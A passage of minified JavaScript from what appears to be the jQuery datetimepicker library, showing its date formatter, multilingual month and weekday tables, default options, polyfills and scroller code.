n[i]?o(e[i],n[i]):e[i]=n[i]);return e},i={dateSettings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],meridiem:["AM","PM"],ordinal:function(e){var t=e%10,n={1:"st",2:"nd",3:"rd"};return 1!==Math.floor(e%100/10)&&n[t]?n[t]:"th"}},separators:/[ \-+\/\.T:@]/g,validParts:/[dDjlNSwzWFmMntLoYyaABgGhHisueTIOPZcrU]/g,intParts:/[djwNzmnyYhHgGis]/g,tzParts:/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,tzClip:/[^-+\dA-Z]/g},(DateFormatter=function(e){var t=this,n=o(i,e);t.dateSettings=n.dateSettings,t.separators=n.separators,t.validParts=n.validParts,t.intParts=n.intParts,t.tzParts=n.tzParts,t.tzClip=n.tzClip}).prototype={constructor:DateFormatter,parseDate:function(e,t){var n,i,o,r,a,s,l,u,d,c,f=!1,h=!1,p=this.dateSettings,m={date:null,year:null,month:null,day:null,hour:0,min:0,sec:0};if(e){if(e instanceof Date)return e;if("number"==typeof e)return new Date(e);if("U"===t)return(o=parseInt(e))?new Date(1e3*o):e;if("string"!=typeof e)return"";if(!(n=t.match(this.validParts))||0===n.length)throw new Error("Invalid date format definition.");for(i=e.replace(this.separators,"\0").split("\0"),o=0;o<i.length;o++)switch(r=i[o],a=parseInt(r),n[o]){case"y":case"Y":2===(d=r.length)?m.year=parseInt((a<70?"20":"19")+r):4===d&&(m.year=a),f=!0;break;case"m":case"n":case"M":case"F":isNaN(r)?(-1<(s=p.monthsShort.indexOf(r))&&(m.month=s+1),-1<(s=p.months.indexOf(r))&&(m.month=s+1)):1<=a&&a<=12&&(m.month=a),f=!0;break;case"d":case"j":1<=a&&a<=31&&(m.day=a),f=!0;break;case"g":case"h":c=i[l=-1<n.indexOf("a")?n.indexOf("a"):-1<n.indexOf("A")?n.indexOf("A"):-1],-1<l?(u=g(c,p.meridiem[0])?0:g(c,p.meridiem[1])?12:-1,1<=a&&a<=12&&-1<u?m.hour=a+u:0<=a&&a<=23&&(m.hour=a)):0<=a&&a<=23&&(m.hour=a),h=!0;break;case"G":case"H":0<=a&&a<=23&&(m.hour=a),h=!0;break;case"i":0<=a&&a<=59&&(m.min=a),h=!0;break;case"s":0<=a&&a<=59&&(m.sec=a),h=!0}if(!0===f&&m.year&&m.month&&m.day)m.date=new Date(m.year,m.month-1,m.day,m.hour,m.min,m.sec,0);else{if(!0!==h)return!1;m.date=new Date(0,0,0,m.hour,m.min,m.sec,0)}return m.date}},guessDate:function(e,t){if("string"!=typeof e)return e;var n,i,o,r,a=e.replace(this.separators,"\0").split("\0"),s=t.match(this.validParts),l=new Date,u=0;if(!/^[djmn]/g.test(s[0]))return e;for(i=0;i<a.length;i++){switch(u=2,o=a[i],r=parseInt(o.substr(0,2)),i){case 0:"m"===s[0]||"n"===s[0]?l.setMonth(r-1):l.setDate(r);break;case 1:"m"===s[0]||"n"===s[0]?l.setDate(r):l.setMonth(r-1);break;case 2:n=l.getFullYear(),o.length<4?(l.setFullYear(parseInt(n.toString().substr(0,4-o.length)+o)),u=o.length):(l.setFullYear=parseInt(o.substr(0,4)),u=4);break;case 3:l.setHours(r);break;case 4:l.setMinutes(r);break;case 5:l.setSeconds(r)}0<o.substr(u).length&&a.splice(i+1,0,o.substr(u))}return l},parseFormat:function(e,i){var n,t=this,o=t.dateSettings,r=/\\?(.?)/gi,a=function(e,t){return n[e]?n[e]():t};return n={d:function(){return s(n.j(),2)},D:function(){return o.daysShort[n.w()]},j:function(){return i.getDate()},l:function(){return o.days[n.w()]},N:function(){return n.w()||7},w:function(){return i.getDay()},z:function(){var e=new Date(n.Y(),n.n()-1,n.j()),t=new Date(n.Y(),0,1);return Math.round((e-t)/864e5)},W:function(){var e=new Date(n.Y(),n.n()-1,n.j()-n.N()+3),t=new Date(e.getFullYear(),0,4);return s(1+Math.round((e-t)/864e5/7),2)},F:function(){return o.months[i.getMonth()]},m:function(){return s(n.n(),2)},M:function(){return o.monthsShort[i.getMonth()]},n:function(){return i.getMonth()+1},t:function(){return new Date(n.Y(),n.n(),0).getDate()},L:function(){var e=n.Y();return e%4==0&&e%100!=0||e%400==0?1:0},o:function(){var e=n.n(),t=n.W();return n.Y()+(12===e&&t<9?1:1===e&&9<t?-1:0)},Y:function(){return i.getFullYear()},y:function(){return n.Y().toString().slice(-2)},a:function(){return n.A().toLowerCase()},A:function(){var e=n.G()<12?0:1;return o.meridiem[e]},B:function(){var e=3600*i.getUTCHours(),t=60*i.getUTCMinutes(),n=i.getUTCSeconds();return s(Math.floor((e+t+n+3600)/86.4)%1e3,3)},g:function(){return n.G()%12||12},G:function(){return i.getHours()},h:function(){return s(n.g(),2)},H:function(){return s(n.G(),2)},i:function(){return s(i.getMinutes(),2)},s:function(){return s(i.getSeconds(),2)},u:function(){return s(1e3*i.getMilliseconds(),6)},e:function(){return/\((.*)\)/.exec(String(i))[1]||"Coordinated Universal Time"},T:function(){return(String(i).match(t.tzParts)||[""]).pop().replace(t.tzClip,"")||"UTC"},I:function(){return new Date(n.Y(),0)-Date.UTC(n.Y(),0)!=new Date(n.Y(),6)-Date.UTC(n.Y(),6)?1:0},O:function(){var e=i.getTimezoneOffset(),t=Math.abs(e);return(0<e?"-":"+")+s(100*Math.floor(t/60)+t%60,4)},P:function(){var e=n.O();return e.substr(0,3)+":"+e.substr(3,2)},Z:function(){return 60*-i.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(r,a)},r:function(){return"D, d M Y H:i:s O".replace(r,a)},U:function(){return i.getTime()/1e3||0}},a(e,e)},formatDate:function(e,t){var n,i,o,r,a,s="";if("string"==typeof e&&!1===(e=this.parseDate(e,t)))return!1;if(e instanceof Date){for(o=t.length,n=0;n<o;n++)"S"!==(a=t.charAt(n))&&(r=this.parseFormat(a,e),n!==o-1&&this.intParts.test(a)&&"S"===t.charAt(n+1)&&(i=parseInt(r),r+=this.dateSettings.ordinal(i)),s+=r);return s}return""}}}(),function(e){"function"==typeof define&&define.amd?define(["jquery","jquery-mousewheel"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function($){"use strict";function Z(e,t,n){this.date=e,this.desc=t,this.style=n}var s={i18n:{ar:{months:["كانون الثاني","شباط","آذار","نيسان","مايو","حزيران","تموز","آب","أيلول","تشرين الأول","تشرين الثاني","كانون الأول"],dayOfWeekShort:["ن","ث","ع","خ","ج","س","ح"],dayOfWeek:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت","الأحد"]},ro:{months:["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],dayOfWeekShort:["Du","Lu","Ma","Mi","Jo","Vi","Sâ"],dayOfWeek:["Duminică","Luni","Marţi","Miercuri","Joi","Vineri","Sâmbătă"]},id:{months:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],dayOfWeekShort:["Min","Sen","Sel","Rab","Kam","Jum","Sab"],dayOfWeek:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"]},is:{months:["Janúar","Febrúar","Mars","Apríl","Maí","Júní","Júlí","Ágúst","September","Október","Nóvember","Desember"],dayOfWeekShort:["Sun","Mán","Þrið","Mið","Fim","Fös","Lau"],dayOfWeek:["Sunnudagur","Mánudagur","Þriðjudagur","Miðvikudagur","Fimmtudagur","Föstudagur","Laugardagur"]},bg:{months:["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"],dayOfWeekShort:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"]},fa:{months:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],dayOfWeekShort:["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],dayOfWeek:["یک‌شنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنج‌شنبه","جمعه","شنبه","یک‌شنبه"]},ru:{months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayOfWeekShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},uk:{months:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],dayOfWeekShort:["Ндл","Пнд","Втр","Срд","Чтв","Птн","Сбт"],dayOfWeek:["Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота"]},en:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},el:{months:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"],dayOfWeekShort:["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],dayOfWeek:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"]},de:{months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],dayOfWeekShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayOfWeek:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"]},nl:{months:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],dayOfWeekShort:["zo","ma","di","wo","do","vr","za"],dayOfWeek:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]},tr:{months:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],dayOfWeekShort:["Paz","Pts","Sal","Çar","Per","Cum","Cts"],dayOfWeek:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"]},fr:{months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],dayOfWeekShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],dayOfWeek:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},es:{months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],dayOfWeekShort:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"],dayOfWeek:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"]},th:{months:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],dayOfWeekShort:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],dayOfWeek:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัส","ศุกร์","เสาร์","อาทิตย์"]},pl:{months:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"],dayOfWeekShort:["nd","pn","wt","śr","cz","pt","sb"],dayOfWeek:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]},pt:{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},ch:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"]},se:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"]},kr:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},it:{months:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayOfWeek:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"]},da:{months:["January","Februar","Marts","April","Maj","Juni","July","August","September","Oktober","November","December"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]},no:{months:["Januar","Februar","Mars","April","Mai","Juni","Juli","August","September","Oktober","November","Desember"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"]},ja:{months:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayOfWeekShort:["日","月","火","水","木","金","土"],dayOfWeek:["日曜","月曜","火曜","水曜","木曜","金曜","土曜"]},vi:{months:["Tháng 1","Tháng 2","Tháng 3","Tháng 4","Tháng 5","Tháng 6","Tháng 7","Tháng 8","Tháng 9","Tháng 10","Tháng 11","Tháng 12"],dayOfWeekShort:["CN","T2","T3","T4","T5","T6","T7"],dayOfWeek:["Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy"]},sl:{months:["Januar","Februar","Marec","April","Maj","Junij","Julij","Avgust","September","Oktober","November","December"],dayOfWeekShort:["Ned","Pon","Tor","Sre","Čet","Pet","Sob"],dayOfWeek:["Nedelja","Ponedeljek","Torek","Sreda","Četrtek","Petek","Sobota"]},cs:{months:["Leden","Únor","Březen","Duben","Květen","Červen","Červenec","Srpen","Září","Říjen","Listopad","Prosinec"],dayOfWeekShort:["Ne","Po","Út","St","Čt","Pá","So"]},hu:{months:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],dayOfWeekShort:["Va","Hé","Ke","Sze","Cs","Pé","Szo"],dayOfWeek:["vasárnap","hétfő","kedd","szerda","csütörtök","péntek","szombat"]},az:{months:["Yanvar","Fevral","Mart","Aprel","May","Iyun","Iyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],dayOfWeekShort:["B","Be","Ça","Ç","Ca","C","Ş"],dayOfWeek:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"]},bs:{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ca:{months:["Gener","Febrer","Març","Abril","Maig","Juny","Juliol","Agost","Setembre","Octubre","Novembre","Desembre"],dayOfWeekShort:["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],dayOfWeek:["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"]},"en-GB":{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},et:{months:["Jaanuar","Veebruar","Märts","Aprill","Mai","Juuni","Juuli","August","September","Oktoober","November","Detsember"],dayOfWeekShort:["P","E","T","K","N","R","L"],dayOfWeek:["Pühapäev","Esmaspäev","Teisipäev","Kolmapäev","Neljapäev","Reede","Laupäev"]},eu:{months:["Urtarrila","Otsaila","Martxoa","Apirila","Maiatza","Ekaina","Uztaila","Abuztua","Iraila","Urria","Azaroa","Abendua"],dayOfWeekShort:["Ig.","Al.","Ar.","Az.","Og.","Or.","La."],dayOfWeek:["Igandea","Astelehena","Asteartea","Asteazkena","Osteguna","Ostirala","Larunbata"]},fi:{months:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],dayOfWeekShort:["Su","Ma","Ti","Ke","To","Pe","La"],dayOfWeek:["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"]},gl:{months:["Xan","Feb","Maz","Abr","Mai","Xun","Xul","Ago","Set","Out","Nov","Dec"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Xov","Ven","Sab"],dayOfWeek:["Domingo","Luns","Martes","Mércores","Xoves","Venres","Sábado"]},hr:{months:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ko:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},lt:{months:["Sausio","Vasario","Kovo","Balandžio","Gegužės","Birželio","Liepos","Rugpjūčio","Rugsėjo","Spalio","Lapkričio","Gruodžio"],dayOfWeekShort:["Sek","Pir","Ant","Tre","Ket","Pen","Šeš"],dayOfWeek:["Sekmadienis","Pirmadienis","Antradienis","Trečiadienis","Ketvirtadienis","Penktadienis","Šeštadienis"]},lv:{months:["Janvāris","Februāris","Marts","Aprīlis ","Maijs","Jūnijs","Jūlijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],dayOfWeekShort:["Sv","Pr","Ot","Tr","Ct","Pk","St"],dayOfWeek:["Svētdiena","Pirmdiena","Otrdiena","Trešdiena","Ceturtdiena","Piektdiena","Sestdiena"]},mk:{months:["јануари","февруари","март","април","мај","јуни","јули","август","септември","октомври","ноември","декември"],dayOfWeekShort:["нед","пон","вто","сре","чет","пет","саб"],dayOfWeek:["Недела","Понеделник","Вторник","Среда","Четврток","Петок","Сабота"]},mn:{months:["1-р сар","2-р сар","3-р сар","4-р сар","5-р сар","6-р сар","7-р сар","8-р сар","9-р сар","10-р сар","11-р сар","12-р сар"],dayOfWeekShort:["Дав","Мяг","Лха","Пүр","Бсн","Бям","Ням"],dayOfWeek:["Даваа","Мягмар","Лхагва","Пүрэв","Баасан","Бямба","Ням"]},"pt-BR":{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},sk:{months:["Január","Február","Marec","Apríl","Máj","Jún","Júl","August","September","Október","November","December"],dayOfWeekShort:["Ne","Po","Ut","St","Št","Pi","So"],dayOfWeek:["Nedeľa","Pondelok","Utorok","Streda","Štvrtok","Piatok","Sobota"]},sq:{months:["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"],dayOfWeekShort:["Die","Hën","Mar","Mër","Enj","Pre","Shtu"],dayOfWeek:["E Diel","E Hënë","E Martē","E Mërkurë","E Enjte","E Premte","E Shtunë"]},"sr-YU":{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sre","čet","Pet","Sub"],dayOfWeek:["Nedelja","Ponedeljak","Utorak","Sreda","Četvrtak","Petak","Subota"]},sr:{months:["јануар","фебруар","март","април","мај","јун","јул","август","септембар","октобар","новембар","децембар"],dayOfWeekShort:["нед","пон","уто","сре","чет","пет","суб"],dayOfWeek:["Недеља","Понедељак","Уторак","Среда","Четвртак","Петак","Субота"]},sv:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"],dayOfWeek:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"]},"zh-TW":{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},zh:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},he:{months:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],dayOfWeekShort:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],dayOfWeek:["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת","ראשון"]},hy:{months:["Հունվար","Փետրվար","Մարտ","Ապրիլ","Մայիս","Հունիս","Հուլիս","Օգոստոս","Սեպտեմբեր","Հոկտեմբեր","Նոյեմբեր","Դեկտեմբեր"],dayOfWeekShort:["Կի","Երկ","Երք","Չոր","Հնգ","Ուրբ","Շբթ"],dayOfWeek:["Կիրակի","Երկուշաբթի","Երեքշաբթի","Չորեքշաբթի","Հինգշաբթի","Ուրբաթ","Շաբաթ"]},kg:{months:["Үчтүн айы","Бирдин айы","Жалган Куран","Чын Куран","Бугу","Кулжа","Теке","Баш Оона","Аяк Оона","Тогуздун айы","Жетинин айы","Бештин айы"],dayOfWeekShort:["Жек","Дүй","Шей","Шар","Бей","Жум","Ише"],dayOfWeek:["Жекшемб","Дүйшөмб","Шейшемб","Шаршемб","Бейшемби","Жума","Ишенб"]},rm:{months:["Schaner","Favrer","Mars","Avrigl","Matg","Zercladur","Fanadur","Avust","Settember","October","November","December"],dayOfWeekShort:["Du","Gli","Ma","Me","Gie","Ve","So"],dayOfWeek:["Dumengia","Glindesdi","Mardi","Mesemna","Gievgia","Venderdi","Sonda"]},ka:{months:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"],dayOfWeekShort:["კვ","ორშ","სამშ","ოთხ","ხუთ","პარ","შაბ"],dayOfWeek:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"]}},value:"",rtl:!1,format:"Y/m/d H:i",formatTime:"H:i",formatDate:"Y/m/d",startDate:!1,step:60,monthChangeSpinner:!0,closeOnDateSelect:!1,closeOnTimeSelect:!0,closeOnWithoutClick:!0,closeOnInputClick:!0,timepicker:!0,datepicker:!0,weeks:!1,defaultTime:!1,defaultDate:!1,minDate:!1,maxDate:!1,minTime:!1,maxTime:!1,disabledMinTime:!1,disabledMaxTime:!1,allowTimes:[],opened:!1,initTime:!0,inline:!1,theme:"",onSelectDate:function(){},onSelectTime:function(){},onChangeMonth:function(){},onGetWeekOfYear:function(){},onChangeYear:function(){},onChangeDateTime:function(){},onShow:function(){},onClose:function(){},onGenerate:function(){},withoutCopyright:!0,inverseButton:!1,hours12:!1,next:"xdsoft_next",prev:"xdsoft_prev",dayOfWeekStart:0,parentID:"body",timeHeightInTimePicker:25,timepickerScrollbar:!0,todayButton:!0,prevButton:!0,nextButton:!0,defaultSelect:!0,scrollMonth:!0,scrollTime:!0,scrollInput:!0,lazyInit:!1,mask:!1,validateOnBlur:!0,allowBlank:!0,yearStart:1950,yearEnd:2050,monthStart:0,monthEnd:11,style:"",id:"",fixed:!1,roundTime:"round",className:"",weekends:[],highlightedDates:[],highlightedPeriods:[],allowDates:[],allowDateRe:null,disabledDates:[],disabledWeekDays:[],yearOffset:0,beforeShowDay:null,enterLikeTab:!0,showApplyButton:!1},Y=null,V="en",n={meridiem:["AM","PM"]},i=function(){var e=s.i18n[V],t={days:e.dayOfWeek,daysShort:e.dayOfWeekShort,months:e.months,monthsShort:$.map(e.months,function(e){return e.substring(0,3)})};Y=new DateFormatter({dateSettings:$.extend({},n,t)})};$.datetimepicker={setLocale:function(e){var t=s.i18n[e]?e:"en";V!=t&&(V=t,i())},setDateFormatter:function(e){Y=e},RFC_2822:"D, d M Y H:i:s O",ATOM:"Y-m-dTH:i:sP",ISO_8601:"Y-m-dTH:i:sO",RFC_822:"D, d M y H:i:s O",RFC_850:"l, d-M-y H:i:s T",RFC_1036:"D, d M y H:i:s O",RFC_1123:"D, d M Y H:i:s O",RSS:"D, d M Y H:i:s O",W3C:"Y-m-dTH:i:sP"},i(),window.getComputedStyle||(window.getComputedStyle=function(n){return this.el=n,this.getPropertyValue=function(e){var t=/(\-([a-z]){1})/g;return"float"===e&&(e="styleFloat"),t.test(e)&&(e=e.replace(t,function(e,t,n){return n.toUpperCase()})),n.currentStyle[e]||null},this}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,i;for(n=t||0,i=this.length;n<i;n+=1)if(this[n]===e)return n;return-1}),Date.prototype.countDaysInMonth=function(){return new Date(this.getFullYear(),this.getMonth()+1,0).getDate()},$.fn.xdsoftScroller=function(g){return this.each(function(){var r,a,s,l,u,d=$(this),n=function(e){var t,n={x:0,y:0};return"touchstart"===e.type||"touchmove"===e.type||"touchend"===e.type||"touchcancel"===e.type?(t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],n.x=t.clientX,n.y=t.clientY):("mousedown"===e.type||"mouseup"===e.type||"mousemove"===e.type||"mouseover"===e.type||"mouseout"===e.type||"mouseenter"===e.type||"mouseleave"===e.type)&&(n.x=e.clientX,n.y=e.clientY),n},c=100,i=!1,o=0,f=0,h=0,t=!1,p=0,m=function(){};return"hide"===g?void d.find(".xdsoft_scrollbar").hide():($(this).hasClass("xdsoft_scroller_box")||(r=d.children().eq(0),a=d[0].clientHeight,s=r[0].offsetHeight,l=$('<div class="xdsoft_scrollbar"></div>'),u=$('<div class="xdsoft_scroller"></div>'),l.append(u),d.addClass("xdsoft_scroller_box").append(l),m=function(e){var t=n(e).y-o+p;t<0&&(t=0),t+u[0].offsetHeight>h&&(t=h-u[0].offsetHeight),d.trigger("scroll_element.xdsoft_scroller",[c?t/c:0])},u.on("touchstart.xdsoft_scroller mousedown.xdsoft_scroller",function(e){a||d.trigger("resize_scroll.xdsoft_scroller",[g]),o=n(e).y,p=parseInt(u.css("margin-top"),10),h=l[0].offsetHeight,"mousedown"===e.type||"touchstart"===e.type?(document&&$(document.body).addClass("xdsoft_noselect"),$([document.body,window]).on("touchend mouseup.xdsoft_scroller",function e(){$([document.body,window]).off("touchend mouseup.xdsoft_scroller",e).off("mousemove.xdsoft_scroller",m).removeClass("xdsoft_noselect")}),$(document.body).on("mousemove.xdsoft_scroller",m)):(t=!0,e.stopPropagation(),e.preventDefault())}).on("touchmove",function(e){t&&(e.preventDefault(),m(e))}).on("touchend touchcancel",function(){t=!1,p=0}),d.on("scroll_element.xdsoft_scroller",function(e,t){a||d.trigger("resize_scroll.xdsoft_scroller",[t,!0]),t=1<t?1:t<0||isNaN(t)?0:t,u.css("margin-top",c*t),setTimeout(function(){r.css("marginTop",-parseInt((r[0].offsetHeight-a)*t,10))},10)}).on("resize_scroll.xdsoft_scroller",function(e,t,n){var i,o;a=d[0].clientHeight,s=r[0].offsetHeight,o=(i=a/s)*l[0].offsetHeight,1<i?u.hide():(u.show(),u.css("height",parseInt(10<o?o:10,10)),c=l[0].offsetHeight-u[0].offsetHeight,!0!==n&&d.trigger("scroll_element.xdsoft_scroller",[t||Math.abs(parseInt(r.css("marginTop"),10))/(s-a)]))}),d.on("mousewheel",function(e){var t=Math.abs(parseInt(r.css("marginTop"),10));return(t-=20*e.deltaY)<0&&(t=0),d.trigger("scroll_element.xdsoft_scroller",[t/(s-a)]),e.stopPropagation(),!1}),d.on("touchstart",function(e){i=n(e),f=Math.abs(parseInt(r.css("marginTop"),10))}),d.on("touchmove",function(e){if(i){e.preventDefault();var t=n(e);d.trigger("scroll_element.xdsoft_scroller",[(f-(t.y-i.y))/(s-a)])}}),d.on("touchend touchcancel",function(){i=!1,f=0})),void d.trigger("resize_scroll.xdsoft_scroller",[g]))})},$.fn.datetimepicker=function(D,n){var i,o,r=this,f=48,h=57,g=96,v=105,y=17,M=46,E=13,_=27,O=8,F=37,N=38,I=39,P=40,L=9,j=116,R=65,B=67,H=86,W=90,z=89,q=!1,U=$.isPlainObject(D)||!D?$.extend(!0,{},s,D):$.extend(!0,{},s),a=0;return i=function(b){function t(){var e,t=!1;return U.startDate?t=x.strToDate(U.startDate):(t=U.value||(b&&b.val&&b.val()?b.val():""))?t=x.strToDateTime(t):U.defaultDate&&(t=x.strToDateTime(U.defaultDate),U.defaultTime&&(e=x.strtotime(U.defaultTime),t.setHours(e.getHours()),t.setMinutes(e.getMinutes()))),t&&x.isValidDate(t)?w.data("changed",!0):t="",t||0}function n(r){var a=function(e,t){var 